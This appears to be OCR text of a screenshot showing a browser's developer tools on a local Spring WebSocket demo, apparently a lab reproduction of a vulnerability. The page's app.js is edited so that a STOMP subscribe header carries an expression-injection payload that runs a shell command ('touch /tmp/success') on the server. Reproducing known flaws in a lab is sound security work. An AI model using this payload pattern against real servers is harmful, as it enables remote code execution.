 不安全 :8080
3 4
WebSocket connection: Connect Disconnect What is your name? test Send
Greetings
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Page Filesystem » app.js ×
top
:8080
webjars
(index)
app.js
main.css
Wappalyzer
10 $("#conversation").hide();
11 }
12 $("#greetings").html("");
13 }
14
15 function connect() {
1 16 var header  = {"selector":"T(java.lang.Runtime).getRuntime().exec('touch /tmp/success')"};
17 var socket = new SockJS('/gs-guide-websocket');
18 stompClient = Stomp.over(socket);
19 stompClient.connect({}, function (frame) {
20 setConnected(true);
21 console.log('Connected: ' + frame);
22 stompClient.subscribe('/topic/greetings', function (greeting) {
23 showGreeting(JSON.parse(greeting.body).content);
2 24 },header);
25 });
26 }
27
28 function disconnect() {